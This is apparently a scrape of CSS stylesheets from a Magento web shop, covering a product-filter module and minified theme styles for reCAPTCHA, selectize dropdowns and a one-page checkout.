    padding: 0 20px 0 0;
}


.plumrocket-product-filter.ppf-pos-toolbar .filter-options-item.active:after {
    border-bottom-color: #fff;
    margin-top: 2px;
    z-index: 110;
}

.plumrocket-product-filter.ppf-pos-toolbar .filter-options-item {
    border: 0;
    display: inline-block;
    margin-right: 25px;
    position: relative;
}

.plumrocket-product-filter.ppf-pos-toolbar .filter-options-content {
    background: #fff;
    -webkit-box-shadow: 2px 2px 8px 0 rgba(50,50,50,0.2);
    -moz-box-shadow: 2px 2px 8px 0 rgba(50,50,50,0.2);
    box-shadow: 2px 2px 8px 0 rgba(50,50,50,0.2);
    border: 1px solid #ccc;
    padding: 5px 0;
    position: absolute;
    top: 100%;
    visibility: hidden;
    width: 200px;
    z-index: 100;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.plumrocket-product-filter .filter-options-content {
    max-height: 250px;
    overflow-y: auto;
}

.plumrocket-product-filter.ppf-pos-toolbar .filter-options-content .filter-group-option-title {
    padding: 5px 8px;
}

.plumrocket-product-filter .filter-content .filter-options-content .item {
    margin: 0;
}
.plumrocket-product-filter .filter-content .filter-options-content .item span.attr-dis {
    padding: 5px 8px 5px 16px;
    display: block;
    margin: 0 0 0 8px;
    opacity: 0.6;
}
.plumrocket-product-filter .filter-content .filter-options-content .item a {
    padding: 5px 8px;
    margin: 0;
    display: block;
    line-height: 16px;
}
.plumrocket-product-filter .filter-content .filter-options-content .item .rating-summary {
    overflow: visible;
}

.plumrocket-product-filter .filter-content .filter-options-content .item a:hover,
.plumrocket-product-filter .filter-content .filter-options-content .selected {
    text-decoration: none;
    color: #1979c3;
    background: none;
}

.plumrocket-product-filter .filter-content .filter-options-content .item > span,
.plumrocket-product-filter .filter-content .filter-options-content .item a > span,
.plumrocket-product-filter .filter-content .filter-options-content .item .rating-summary {
    padding-left: 16px;
    box-sizing: border-box;
    display: inline-block;
    font-size: 12px;
    line-height: 14px;
    position: relative;
}

.plumrocket-product-filter .filter-content .filter-options-content .item .rating-summary {
    padding-left: 0;
}

.plumrocket-product-filter .filter-content .filter-options-content .item a[data-variable="price"] > span {
	padding-left: 0;
}

.plumrocket-product-filter .filter-options-content .count {padding-left: 5px; white-space: nowrap; flex-shrink: 0;}

.plumrocket-product-filter .filter-options-content .count:before {
    content: '(';
    display: inline-block!important;
}
.plumrocket-product-filter .filter-options-content .count:after {
    content: ')';
    display: inline-block!important;
}

.plumrocket-product-filter .filter-content .filter-options-content .item .rating-summary a > span {
    position: relative;
    left: -15px;
}

.plumrocket-product-filter .filter-content .filter-options-content .item a:not([data-variable="price"]):not([data-variable="rating"]) > span:before,
.plumrocket-product-filter .filter-content .filter-options-content .item span.attr-dis:before {
    content: "";
    background-color: #fff;
    position: absolute;
    width: 12px;
    height: 12px;
    border: 1px solid #959595;
    display: block;
    left: -2px;
    top: 0;
    margin-top: 0;
    background-size: 12px auto;
    background-repeat: no-repeat;
}
.plumrocket-product-filter .filter-content .filter-options-content .item span.attr-dis:before {
    top: 6px;
}
.plumrocket-product-filter .filter-content .filter-options-content .item a > .rating-result + span:before,
.plumrocket-product-filter .filter-content .filter-options-content .item a > span + span:before {
    display: none;
}

.plumrocket-product-filter .filter-content .filter-options-content .item a.selected > .rating-result:after,
.plumrocket-product-filter .filter-content .filter-options-content .item span.selected:before,
.plumrocket-product-filter .filter-content .filter-options-content .item a.selected > span:first-child:before,
.plumrocket-product-filter .item a.selected > .ui-menu-icon + span:before{
    background-image: url([data-uri]);
}

.plumrocket-product-filter .filter-content .filter-options-content .swatch-attribute-options {
    padding-left: 8px;
    margin-top: 0;
}
.plumrocket-product-filter.ppf-pos-toolbar .filter-content .filter-group-container .filter-options-content .swatch-attribute-options {
    padding-left: 8px;
}
.plumrocket-product-filter .filter-content .filter-group-container .filter-options-content .swatch-attribute-options {
    padding-left: 0;
}

.plumrocket-product-filter.ppf-pos-toolbar .filter-content .filter-options-content .swatch-attribute-options {
    margin-top: 6px;
}

.plumrocket-product-filter.ppf-pos-toolbar .filter-options-item.active .filter-options-content {
    visibility: visible;
}

.plumrocket-product-filter.ppf-pos-toolbar .filter-current .item .rating-summary {
    float: right;
}

.plumrocket-product-filter.ppf-pos-toolbar .filter-current .item .rating-summary .rating-result {
    margin-left: 5px;
    margin-top: -4px;
}

.plumrocket-product-filter .filter-options-item .rating-summary .rating-result {
    vertical-align: top;
}

.plumrocket-product-filter .filter-content .filter-options-content .product-filter-slider,
.plumrocket-product-filter .filter-content .filter-options-content .product-filter-input {
    padding: 5px 8px;
    font-size: 12px;
}

.plumrocket-product-filter .filter-content .filter-options-content .product-filter-input td {
    padding: 0 5px 5px 0;
}
.plumrocket-product-filter .filter-content .filter-options-content .product-filter-input tr td:last-child {
    padding-right: 0;
}

.plumrocket-product-filter .filter-content .filter-options-content .product-filter-input label {
    margin-top: 4px;
    display: inline-block;
}

.plumrocket-product-filter .filter-content .filter-options-content .product-filter-input input[type="text"] {
    font-size: 12px;
    height: 28px;
    line-height: 28px;
    padding: 0 7px;
}

.plumrocket-product-filter .filter-content .filter-options-content .product-filter-slider .ui-slider {
    margin: 0 15px 0 5px;
}

/* group */
.plumrocket-product-filter .filter-group-container {
    border-bottom: 1px solid #ccc;
    padding: 0;
}

.plumrocket-product-filter.ppf-pos-toolbar .filter-group-container {
    border: 0;
    display: inline-block;
}

.plumrocket-product-filter .filter-options .filter-group-container .filter-options-item {
    border: 0;
    margin-bottom: 0!important;
}

/* current filter */
.plumrocket-product-filter.ppf-pos-toolbar .filter-current .items .item {
    display: inline-block;
    padding-right: 20px;
}

.plumrocket-product-filter.ppf-pos-toolbar input[placeholder].pf_search_text {
    border-left: 0;
    border-right: 0;
    border-top: 0;
    margin-bottom: 5px;
    box-shadow: none;
}
.page-layout-2columns-left input[placeholder].pf_search_text{
    margin-bottom: 10px;
}

.pr-loader__wrapper .loading-mask{
    position: absolute;
}

.pr-loader__wrapper .loading-mask .loader > img{
    position: absolute;
    top: calc(var(--loader-position));
    left: 50%;
    transform: translate(-50%, -50%);
    bottom: auto;
    right: auto;
}

@media (min-width: 768px) {
    .plumrocket-product-filter .filter-options-item {
        margin: 0;
        padding: 0;
    }
    .plumrocket-product-filter.ppf-pos-toolbar .filter-subtitle {
        display: none;
    }
}

@media (max-width: 767px) {
    .plumrocket-product-filter.ppf-pos-toolbar .filter-group-container {
        padding: 0;
        border-bottom: 1px solid #ccc;
        display: block;
    }
    .plumrocket-product-filter .filter-options-item .filter-options-title {
        padding: 5px;
    }
    .plumrocket-product-filter.ppf-pos-toolbar .filter-options-item {
        border-bottom: 1px solid #ccc;
        margin: 0;
        padding: 0;
        display: block;
    }
    .plumrocket-product-filter.ppf-pos-toolbar .filter-options-title:after {
        top: 7px;
    }
    .plumrocket-product-filter.ppf-pos-toolbar .filter-options-item .filter-options-title {
        padding: 5px;
    }
    .plumrocket-product-filter.ppf-pos-toolbar .filter-options-content {
        border: 0;
        padding: 5px 10px;
        -webkit-box-shadow: none;
        -moz-box-shadow: none;
        box-shadow: none;
        width: 100%;
        position: static;
    }
    .plumrocket-product-filter.ppf-pos-toolbar .filter-options-item.active:before,
    .plumrocket-product-filter.ppf-pos-toolbar .filter-options-item.active:after {
        display: none;
    }
    .plumrocket-product-filter.ppf-pos-toolbar .filter-options-content .filter-group-option-title {
        padding: 0;
    }
    .plumrocket-product-filter.ppf-pos-toolbar .filter-content .filter-group-container .filter-options-content .swatch-attribute-options {
        padding-left: 0;
        margin: 0;
    }
    .plumrocket-product-filter .manual-filter {
        margin: 10px auto;
        display: block;
        width:90%;
        -webkit-box-sizing: border-box;
        box-sizing: border-box;
    }
}

.plumrocket-product-filter #layered-filter-block .highlight {
    color:red;
}

--- FILE ---
content_type: text/css
request_url: https://verma.hr/static/version1761818514/frontend/lmx/luma_child/hr_HR/css/styles-l.css
body_size: 26370
content:
.form-discount .g-recaptcha{margin-top:50px !important}.login-container .g-recaptcha,.form-login .g-recaptcha,.form-edit-account .g-recaptcha{margin-bottom:10px !important}.required-captcha.checkbox{position:absolute;display:block;visibility:visible;overflow:hidden;opacity:0;width:1px;height:1px}.block.newsletter .field-recaptcha .field .control:before{content:none}.review-form .field-recaptcha{margin-bottom:10px}.form.send.friend .g-recaptcha{margin-top:40px}.product-info-stock-sku .configurable-variation-qty{display:none}.selectize-control{position:relative}.selectize-dropdown,.selectize-input,.selectize-input input{color:#343434;font-family:inherit;font-size:14px;line-height:19px;-webkit-font-smoothing:inherit}.selectize-input,.selectize-control.single .selectize-input.input-active{background:#fff;cursor:text;display:inline-block}.selectize-input{border:1px solid #e5e5e5;display:inline-block;width:100%;overflow:hidden;position:relative;z-index:1;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.selectize-control.multi .selectize-input.has-items{padding:6px 16px 3px}.selectize-input.full{background-color:#fff}.selectize-input.disabled,.selectize-input.disabled *{cursor:default !important}.selectize-input.dropdown-active{-webkit-border-radius:4px 4px 0 0;-moz-border-radius:4px 4px 0 0;border-radius:4px 4px 0 0}.selectize-input>*{vertical-align:baseline;display:-moz-inline-stack;display:inline-block;zoom:1;*display:inline}.selectize-control.multi .selectize-input>div{cursor:pointer;margin:0 3px 3px 0;padding:2px 6px;background:#1da7ee;color:#fff;border:1px solid #0073bb}.selectize-control.multi .selectize-input>div.active{background:#92c836;color:#fff;border:1px solid #00578d}.selectize-control.multi .selectize-input.disabled>div,.selectize-control.multi .selectize-input.disabled>div.active{color:#fff;background:#d2d2d2;border:1px solid #aaa}.selectize-input input{display:inline-block !important;min-height:0 !important;max-height:none !important;max-width:100% !important;margin:0 !important;text-indent:0 !important;border:0 none !important;background:none !important;line-height:inherit !important;-webkit-user-select:auto !important}.selectize-input input::-ms-clear{display:none}.selectize-input input:focus{outline:none !important}.selectize-input::after{content:' ';display:block;clear:left}.selectize-dropdown{position:absolute;z-index:10;border:1px solid #e5e5e5;border-top:none;background:#fff;margin:-1px 0 0 0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-border-radius:0 0 4px 4px;-moz-border-radius:0 0 4px 4px;border-radius:0 0 4px 4px}.selectize-dropdown [data-selectable]{cursor:pointer;overflow:hidden}.selectize-dropdown [data-selectable] .highlight{background:rgba(125,168,208,0.2);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}.selectize-dropdown [data-selectable],.selectize-dropdown .optgroup-header{padding:8px 16px}.selectize-dropdown .optgroup:first-child .optgroup-header{border-top:0 none}.selectize-dropdown .optgroup-header{color:#343434;background:#fff;cursor:default}.selectize-dropdown .active{background-color:#f5fafd;color:#495c68}.selectize-dropdown .active.create{color:#495c68}.selectize-dropdown .create{color:rgba(52,52,52,0.5)}.selectize-dropdown-content{overflow-y:auto;overflow-x:hidden;max-height:200px;-webkit-overflow-scrolling:touch}.selectize-control.single .selectize-input,.selectize-control.single .selectize-input input{cursor:pointer}.selectize-control.single .selectize-input.input-active,.selectize-control.single .selectize-input.input-active input{cursor:text}.selectize-control.single .selectize-input:after{font-family:'FontAwesome';content:'\f107';position:absolute;color:#343434;font-size:14px;right:16px;line-height:1;top:35%}.selectize-control.rtl.single .selectize-input:after{left:15px;right:auto}.selectize-control.rtl .selectize-input>input{margin:0 4px 0 -2px !important}.selectize-control .selectize-input.disabled{opacity:.5;background-color:#fafafa}.selectized.mage-error+div.mage-error[generated]{position:absolute;top:35px}.selectized.mage-error+div.mage-error[generated]+.selectize-control .selectize-input.not-full{border-color:#e02b27}.iwd_main_wrapper .field .input-text._has-datepicker{width:53%}._has-datepicker~.ui-datepicker-trigger{margin-left:-3rem}.selectize-control.multi .selectize-input.has-items{padding-left:13px;padding-right:13px}.selectize-control.multi .selectize-input.disabled [data-value]{color:#999;text-shadow:none;background:none}.selectize-control.multi .selectize-input.disabled [data-value],.selectize-control.multi .selectize-input.disabled [data-value] .remove{border-color:#e6e6e6}.selectize-control.multi .selectize-input.disabled [data-value] .remove{background:none}.selectize-control.multi .selectize-input [data-value]{text-shadow:0 1px 0 rgba(0,51,83,0.3);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.selectize-control.single .selectize-input{min-height:35px;padding-right:20px}.selectize-control.single .selectize-input input{min-height:37px}.selectize-control.single .selectize-input input:focus{outline:none;box-shadow:none}.selectize-control.single .selectize-input.has-items input{padding-left:0}.selectize-control.single .selectize-input:not(.has-items) input{width:100% !important}.selectize-control.single .item{min-height:37px;padding:9px 0 9px 16px}.selectize-control.single .selectize-input,.selectize-dropdown.single{border-color:#e5e5e5}._error .selectize-control.single .selectize-input,._error .selectize-dropdown.single{border-color:#e02b27}.selectize-dropdown .optgroup-header{padding-top:10px;font-weight:bold;font-size:0.85em}.selectize-dropdown .optgroup{border-top:1px solid #f0f0f0}.selectize-dropdown .optgroup:first-child{border-top:0 none}.selectize_hide_input{opacity:0 !important;position:absolute !important;left:-10000px !important}.form.methods-shipping input.input-text{height:37px !important}#iwd_opc_shipping_method{width:100%;min-height:37px}.iwd_main_wrapper .selectize-control+.iwd_opc_field_tooltip.iwd_opc_cvv_tooltip{right:-25px}.onepage-index-index .iwd_opc_place_order_button span::before{content:"\F023";margin-right:14px;font-family:FontAwesome,sans-serif;color:inherit;font-size:18px;line-height:1;position:relative;top:2px}.onepage-index-index .secure{width:100%;display:inline-block;margin-bottom:15px}.onepage-index-index .secure .secured-checkout{float:right;font-size:12px;text-transform:uppercase}.onepage-index-index .secure .secured-checkout span::before{content:"\F023";margin-right:14px;font-family:FontAwesome,sans-serif;color:inherit;font-size:18px;line-height:1;position:relative;top:2px}.onepage-index-index .iwd-edit-cart{display:inline-block;font-size:14px;margin-bottom:48px;width:100%}.onepage-index-index .iwd-edit-cart.after-payment{clear:both}.onepage-index-index .iwd-edit-cart a{position:relative;padding-left:22px;text-decoration:underline}.onepage-index-index .iwd-edit-cart a:hover{text-decoration:none}.onepage-index-index .iwd-edit-cart a::before{content:"\F104";position:absolute;top:46%;left:0;-webkit-transform:translateY(-50%);transform:translateY(-50%);font-family:FontAwesome,sans-serif;font-size:22px}.onepage-index-index .opc-wrapper .iwd-edit-cart{margin:0}.onepage-index-index .opc-wrapper .iwd_opc_column.header .iwd_opc_alternative_step .iwd_opc_alternative_column{margin-bottom:25px}.onepage-index-index #iwd_opc_discount{display:none}.onepage-index-index .payment-method-content .actions-toolbar{display:none}.onepage-index-index .loading-mask{background:rgba(255,255,255,0.4)}.onepage-index-index .loading-mask .loader{position:absolute;top:0;bottom:0;left:0;right:0;z-index:100001;margin:auto;border:8px solid rgba(229,229,229,0.4);border-left-color:#999;-webkit-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0);-webkit-animation:load8 1.1s infinite linear;animation:load8 1.1s infinite linear;border-radius:50%;width:43px;height:43px}@-webkit-keyframes load8{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes load8{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.onepage-index-index .loading-mask .loader img{display:none}.onepage-index-index input[type="text"],.onepage-index-index input[type="number"],.onepage-index-index input[type="email"],.onepage-index-index input[type="password"],.onepage-index-index textarea{display:inline-block;border:1px solid #e5e5e5;border-radius:7.5px;padding:15px 14px 5px;line-height:19px;font-size:14px;outline:none;min-height:50px;width:100%;background:transparent;color:#000;-webkit-transition:all .3s ease;transition:all .3s ease;position:relative;z-index:1}.onepage-index-index div.control .selectize-input{max-height:50px !important;line-height:35px}.onepage-index-index div.control .selectize-input input{padding:0 14px;min-height:50px !important}.onepage-index-index .iwd_opc_address_column .delivery .iwd_opc_alternative_column{margin-bottom:15px !important}.onepage-index-index .iwd_opc_address_column .delivery .iwd_opc_alternative_column #checkout-shipping-method-load table.table-checkout-shipping-method{width:100%}.onepage-index-index .iwd_opc_address_column .delivery .iwd_opc_alternative_column #checkout-shipping-method-load table.table-checkout-shipping-method tbody{float:left;cursor:pointer;border:1px solid #c7c7c7;padding:0;border-radius:5px;max-height:50px;width:31%;max-width:100%;display:inline-block}.onepage-index-index .iwd_opc_address_column .delivery .iwd_opc_alternative_column #checkout-shipping-method-load table.table-checkout-shipping-method tbody._active{border-color:#00699b !important}.onepage-index-index .iwd_opc_address_column .delivery .iwd_opc_alternative_column #checkout-shipping-method-load table.table-checkout-shipping-method tbody._active tr td span{color:#1c1c1c}.onepage-index-index .iwd_opc_address_column .delivery .iwd_opc_alternative_column #checkout-shipping-method-load table.table-checkout-shipping-method tbody._active tr td .shipping-type label::before{color:#00699b;content:"\F192"}.onepage-index-index .iwd_opc_address_column .delivery .iwd_opc_alternative_column #checkout-shipping-method-load table.table-checkout-shipping-method tbody tr{width:100%;display:inline-block}.onepage-index-index .iwd_opc_address_column .delivery .iwd_opc_alternative_column #checkout-shipping-method-load table.table-checkout-shipping-method tbody tr td{width:100%;padding:0;display:inline-block}.onepage-index-index .iwd_opc_address_column .delivery .iwd_opc_alternative_column #checkout-shipping-method-load table.table-checkout-shipping-method tbody tr td span{display:block;line-height:1.5;font-size:12px;overflow:hidden;text-overflow:ellipsis;color:grey;font-weight:600}.onepage-index-index .iwd_opc_address_column .delivery .iwd_opc_alternative_column #checkout-shipping-method-load table.table-checkout-shipping-method tbody tr td .shipping-type{float:left;line-height:50px}.onepage-index-index .iwd_opc_address_column .delivery .iwd_opc_alternative_column #checkout-shipping-method-load table.table-checkout-shipping-method tbody tr td .shipping-type label{position:relative;padding:0 15px 0 27px;-webkit-box-align:center;align-items:center;margin:0;height:50px;line-height:50px;font-size:14px;font-weight:600;color:grey;cursor:pointer;display:-webkit-box;display:flex;-webkit-box-pack:justify;justify-content:space-between;overflow:hidden}.onepage-index-index .iwd_opc_address_column .delivery .iwd_opc_alternative_column #checkout-shipping-method-load table.table-checkout-shipping-method tbody tr td .shipping-type label::before{position:absolute;left:15px;top:0;content:"\F111";font-family:FontAwesome,sans-serif;font-size:14px;color:#c7c7c7}.onepage-index-index .iwd_opc_address_column .delivery .iwd_opc_alternative_column #checkout-shipping-method-load table.table-checkout-shipping-method tbody tr td .shipping-type input{display:none}.onepage-index-index .iwd_opc_address_column .delivery .iwd_opc_alternative_column #checkout-shipping-method-load table.table-checkout-shipping-method tbody tr td .shipping-method{float:left}.onepage-index-index .iwd_opc_address_column .delivery .iwd_opc_alternative_column #checkout-shipping-method-load table.table-checkout-shipping-method tbody tr td .shipping-method span:first-child{padding-top:5px;font-size:14px}.onepage-index-index .iwd_opc_address_column .delivery .iwd_opc_alternative_column #checkout-shipping-method-load table.table-checkout-shipping-method tbody tr td .shipping-method span{float:left}.onepage-index-index .iwd_opc_address_column .delivery .iwd_opc_alternative_column #checkout-shipping-method-load table.table-checkout-shipping-method tbody tr td .shipping-method .col-method{font-weight:bold}.onepage-index-index .iwd_opc_address_column .delivery .iwd_opc_alternative_column #checkout-shipping-method-load table.table-checkout-shipping-method tbody tr td .shipping-method .col-carrier{clear:both}.onepage-index-index .iwd_opc_address_column .delivery .iwd_opc_alternative_column #checkout-shipping-method-load table.table-checkout-shipping-method tbody tr td .shipping-price{float:right;line-height:50px;padding-right:15px}.onepage-index-index .iwd_opc_address_column .delivery .iwd_opc_alternative_column #checkout-shipping-method-load table.table-checkout-shipping-method tbody tr td .shipping-price span span{line-height:50px}.onepage-index-index .iwd_opc_address_column .delivery .iwd_opc_alternative_column #checkout-shipping-method-load table.table-checkout-shipping-method tbody:nth-child(3n+1){float:left;clear:both;margin-right:2.95%}.onepage-index-index .iwd_opc_address_column .delivery .iwd_opc_alternative_column #checkout-shipping-method-load table.table-checkout-shipping-method tbody:nth-child(3n+2){margin-right:2.95%}.onepage-index-index .iwd_opc_address_column .delivery .iwd_opc_alternative_column #checkout-shipping-method-load table.table-checkout-shipping-method tbody:nth-child(3n+3){float:left}.onepage-index-index .iwd_opc_address_column .comment{border-top:1px solid #c4c4c4;border-bottom:1px solid #c4c4c4;padding:21px 0;max-width:48%;margin-bottom:50px}.onepage-index-index .iwd_opc_address_column .comment .fieldset{margin:0}.onepage-index-index .iwd_opc_address_column .comment .fieldset textarea{padding:10px 14px;border-radius:5px;height:78px}.onepage-index-index .iwd_opc_address_column .comment .iwd_opc_column_title{position:relative;margin-bottom:0;display:inline-block;font-size:15px;line-height:19px;color:#1c1c1c;font-weight:400;cursor:pointer}.onepage-index-index .iwd_opc_address_column .comment .iwd_opc_column_title._active{margin-bottom:21px}.onepage-index-index .iwd_opc_address_column .comment .iwd_opc_column_title._active::after{content:"\F056"}.onepage-index-index .iwd_opc_address_column .comment .iwd_opc_column_title::after{position:absolute;top:0;right:-23px;content:"\F055";font-family:FontAwesome,sans-serif;font-size:15px}.onepage-index-index .opc-block-summary-manage-button-wrapper{position:relative;height:50px;width:100%}.onepage-index-index .opc-block-summary-manage-button-wrapper .opc-block-summary-manage-button{cursor:pointer;text-align:center;width:100%;clear:both;background-color:#ebebeb;padding-top:15px;padding-bottom:15px;font-size:13px;color:#060606;position:absolute;bottom:0;z-index:101}.onepage-index-index .opc-block-summary-manage-button-wrapper .opc-block-summary-manage-button._active{text-transform:uppercase;font-weight:600}.onepage-index-index .opc-block-summary-manage-button-wrapper .opc-block-summary-manage-button._active strong{display:none}.onepage-index-index .opc-block-summary{width:33.33%;float:right;margin-bottom:0;padding:0}.onepage-index-index .opc-block-summary .opc-block-summary-wrapper{width:auto;position:relative;padding:22px 30px}.onepage-index-index .opc-block-summary .opc-block-summary-wrapper>.title{font-size:30px;font-weight:300;padding-bottom:10px;display:block}.onepage-index-index .opc-block-summary .opc-block-summary-wrapper .minicart-items-wrapper{padding:0;max-width:350px}.onepage-index-index .opc-block-summary .opc-block-summary-wrapper .not-calculated{font-style:normal}.onepage-index-index .opc-block-summary .opc-block-summary-wrapper .items-in-cart .minicart-items .minicart-items-wrapper .minicart-items .product-item{border:none}.onepage-index-index .opc-block-summary .opc-block-summary-wrapper .items-in-cart .minicart-items .minicart-items-wrapper .minicart-items .product-item .product .product-item-details .product-item-inner .product-item-name-block{float:left;max-width:65%;width:65%;padding:0}.onepage-index-index .opc-block-summary .opc-block-summary-wrapper .items-in-cart .minicart-items .minicart-items-wrapper .minicart-items .product-item .product .product-item-details .product-item-inner .product-item-name-block .product-item-name{font-size:14px;line-height:19px;color:#1c1c1c;margin-bottom:0}.onepage-index-index .opc-block-summary .opc-block-summary-wrapper .items-in-cart .minicart-items .minicart-items-wrapper .minicart-items .product-item .product .product-item-details .product-item-inner .subtotal{float:right;max-width:30%;width:30%}.onepage-index-index .opc-block-summary .opc-block-summary-wrapper .items-in-cart .minicart-items .minicart-items-wrapper .minicart-items .product-item .product .product-item-details .product-item-inner .subtotal .price-excluding-tax{margin:0;text-align:right;padding-right:5px}.onepage-index-index .opc-block-summary .opc-block-summary-wrapper .items-in-cart .minicart-items .minicart-items-wrapper .minicart-items .product-item .product .product-item-details .product-item-inner .subtotal .price-excluding-tax .cart-price .price{font-size:13px;line-height:18px;color:#1c1c1c}.onepage-index-index .opc-block-summary .opc-block-summary-wrapper .items-in-cart .minicart-items .minicart-items-wrapper .minicart-items .product-item .product .product-item-details .options .content .item-options{margin:0;display:inline-block;width:100%}.onepage-index-index .opc-block-summary .opc-block-summary-wrapper .items-in-cart .minicart-items .minicart-items-wrapper .minicart-items .product-item .product .product-item-details .options .content .item-options::before{content:none}.onepage-index-index .opc-block-summary .opc-block-summary-wrapper .items-in-cart .minicart-items .minicart-items-wrapper .minicart-items .product-item .product .product-item-details .options .content .item-options dt,.onepage-index-index .opc-block-summary .opc-block-summary-wrapper .items-in-cart .minicart-items .minicart-items-wrapper .minicart-items .product-item .product .product-item-details .options .content .item-options dd{margin-bottom:8px;font-size:13px;line-height:18px;color:#676767;text-transform:capitalize}.onepage-index-index .opc-block-summary .opc-block-summary-wrapper .items-in-cart .minicart-items .minicart-items-wrapper .minicart-items .product-item .product .product-item-details .options .content .details-qty{margin:0}.onepage-index-index .opc-block-summary .opc-block-summary-wrapper .items-in-cart .minicart-items .minicart-items-wrapper::-webkit-scrollbar{width:5px;height:5px}.onepage-index-index .opc-block-summary .opc-block-summary-wrapper .items-in-cart .minicart-items .minicart-items-wrapper::-webkit-scrollbar-thumb{background:#eee}.onepage-index-index .opc-block-summary .opc-block-summary-wrapper .items-in-cart::-webkit-scrollbar{width:3px;height:5px}.onepage-index-index .opc-block-summary .opc-block-summary-wrapper .items-in-cart::-webkit-scrollbar-button{background:red}.onepage-index-index .opc-block-summary .opc-block-summary-wrapper .items-in-cart::-webkit-scrollbar-track-piece{background:green}.onepage-index-index .opc-block-summary .opc-block-summary-wrapper .items-in-cart::-webkit-scrollbar-thumb{background:blue}.onepage-index-index .opc-block-summary .opc-block-summary-wrapper .items-in-cart.active{margin-bottom:0}.onepage-index-index .opc-block-summary .opc-block-summary-wrapper .discount-code{margin:0 0 20px 0;border-top:1px solid #c4c4c4;border-bottom:1px solid #c4c4c4;padding:20px 0}.onepage-index-index .opc-block-summary .opc-block-summary-wrapper .discount-code._active .payment-option-title::after{content:"\F056"}.onepage-index-index .opc-block-summary .opc-block-summary-wrapper .discount-code._active .payment-option-content .iwd_opc_message .iwd_opc_message_error{color:#e02b27;font-size:1.2rem;padding-bottom:5px}.onepage-index-index .opc-block-summary .opc-block-summary-wrapper .discount-code._active .payment-option-content .iwd_opc_message .iwd_opc_message_error::before{margin-right:9px;content:"\F06A";font-family:FontAwesome,sans-serif;font-size:11px}.onepage-index-index .opc-block-summary .opc-block-summary-wrapper .discount-code .payment-option-title{position:relative;margin-bottom:0;display:inline-block;font-size:15px;line-height:19px;color:#1c1c1c;font-weight:400;cursor:pointer}.onepage-index-index .opc-block-summary .opc-block-summary-wrapper .discount-code .payment-option-title:after{position:absolute;top:0;right:-23px;content:"\F055";font-family:FontAwesome,sans-serif;font-size:15px}.onepage-index-index .opc-block-summary .opc-block-summary-wrapper .discount-code .payment-option-content{padding-top:20px}.onepage-index-index .opc-block-summary .opc-block-summary-wrapper .discount-code .payment-option-content #discount-form{display:inline-block;width:100%}.onepage-index-index .opc-block-summary .opc-block-summary-wrapper .discount-code .payment-option-content #discount-form label{display:none}.onepage-index-index .opc-block-summary .opc-block-summary-wrapper .discount-code .payment-option-content #discount-form .payment-option-inner{display:inline-block;float:left;width:61%}.onepage-index-index .opc-block-summary .opc-block-summary-wrapper .discount-code .payment-option-content #discount-form .payment-option-inner .control input{width:100%;min-height:40px;padding:0 14px;height:40px;line-height:40px;color:#1c1c1c;border-radius:5px;background:#fff}.onepage-index-index .opc-block-summary .opc-block-summary-wrapper .discount-code .payment-option-content #discount-form .payment-option-inner .control input.mage-error~#discount-code-error{display:none !important}.onepage-index-index .opc-block-summary .opc-block-summary-wrapper .discount-code .payment-option-content #discount-form .actions-toolbar{display:inline-block;max-width:30%;float:right}.onepage-index-index .opc-block-summary .opc-block-summary-wrapper .table-totals{border:none}.onepage-index-index .opc-block-summary .opc-block-summary-wrapper .table-totals tbody tr.grand.totals th,.onepage-index-index .opc-block-summary .opc-block-summary-wrapper .table-totals tbody tr.grand.totals td{font-size:13px;font-weight:700;text-transform:uppercase;padding:10px 0}.onepage-index-index .opc-block-summary .opc-block-summary-wrapper .table-totals tbody tr.grand.totals th.mark,.onepage-index-index .opc-block-summary .opc-block-summary-wrapper .table-totals tbody tr.grand.totals td.mark,.onepage-index-index .opc-block-summary .opc-block-summary-wrapper .table-totals tbody tr.grand.totals th.amount,.onepage-index-index .opc-block-summary .opc-block-summary-wrapper .table-totals tbody tr.grand.totals td.amount{border:none}.onepage-index-index .opc-block-summary .opc-block-summary-wrapper .table-totals tbody tr th,.onepage-index-index .opc-block-summary .opc-block-summary-wrapper .table-totals tbody tr td{font-size:13px;line-height:23px;color:#676767;background-color:transparent;border:none;padding:0}.onepage-index-index .opc-block-summary .opc-block-summary-wrapper .table-totals tbody tr th span,.onepage-index-index .opc-block-summary .opc-block-summary-wrapper .table-totals tbody tr td span{color:#676767}.onepage-index-index #co-shipping-form{display:inline-block;margin:0}.onepage-index-index .payment .place_button_wrapper{max-width:48%}.onepage-index-index .payment #co-payment-form{display:inline-block;width:100%;margin-bottom:20px}.onepage-index-index .payment #co-payment-form .fieldset hr{display:none}.onepage-index-index .payment #co-payment-form #checkout-payment-method-load .payment-methods{overflow:hidden}.onepage-index-index .payment #co-payment-form #checkout-payment-method-load .payment-methods .payment-group .payment-method{width:48%;border-radius:5px;float:left;border:1px solid #c7c7c7;cursor:pointer;margin-bottom:15px;display:inline-block}.onepage-index-index .payment #co-payment-form #checkout-payment-method-load .payment-methods .payment-group .payment-method#payment-method-braintree-paypal._active .payment-method-title label::after{content:"";width:100px;height:30px;background-image:url('../IWD_Opc/images/PayPal_btn.svg');background-repeat:round}.onepage-index-index .payment #co-payment-form #checkout-payment-method-load .payment-methods .payment-group .payment-method#payment-method-braintree-paypal._active .payment-method-content{font-size:13px;line-height:18px;font-weight:400;padding:0 15px 15px;display:block}.onepage-index-index .payment #co-payment-form #checkout-payment-method-load .payment-methods .payment-group .payment-method#payment-method-braintree-paypal._active .payment-method-content .actions-toolbar{display:block}.onepage-index-index .payment #co-payment-form #checkout-payment-method-load .payment-methods .payment-group .payment-method#payment-method-braintree-paypal._active .payment-method-content .actions-toolbar .payment-method-item.braintree-paypal-account{font-size:13px;line-height:18px;color:grey;font-weight:600}.onepage-index-index .payment #co-payment-form #checkout-payment-method-load .payment-methods .payment-group .payment-method#payment-method-braintree-paypal._active .payment-method-content .actions-toolbar .primary.iwd_opc{width:100%}.onepage-index-index .payment #co-payment-form #checkout-payment-method-load .payment-methods .payment-group 